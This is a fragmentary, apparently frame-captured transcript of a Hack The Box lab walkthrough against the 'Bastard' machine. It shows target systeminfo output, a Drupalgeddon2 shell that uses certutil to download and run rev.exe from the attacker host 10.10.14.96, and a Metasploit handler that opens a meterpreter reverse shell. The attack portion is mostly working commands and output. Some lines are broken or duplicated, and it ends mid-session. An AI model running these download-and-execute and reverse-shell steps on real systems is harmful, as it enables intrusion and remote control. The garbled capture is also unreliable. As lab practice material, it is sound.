 Drupalgeddon2/drupalg...
msfconsole
02:45 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
nuineIntel ~2294 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 Ge
nuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.572 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.591 MB
Virtual Memory: In Use: 504 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.130.190
drupalgeddon2>> cd C:\\
drupalgeddon2>> certutil -urlcache -f http://10.10.14.96/rev.exe rev.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
drupalgeddon2>> .\rev.exe
msfconsole
=[ metasploit v6.1.37-dev- ]
+ -- --=[ 2210 exploits - 1171 auxiliary - 395 post ]
+ -- --=[ 617 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:1234
[*] Sending stage (200262 bytes) to 10.129.130.190
[*] Meterpreter session 1 opened (10.10.14.96:1234 -> 10.129.130.190:49811 ) at 2022-
04-22 19:45:42 -0400
meterpreter > sysinfo
Computer : BASTARD
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid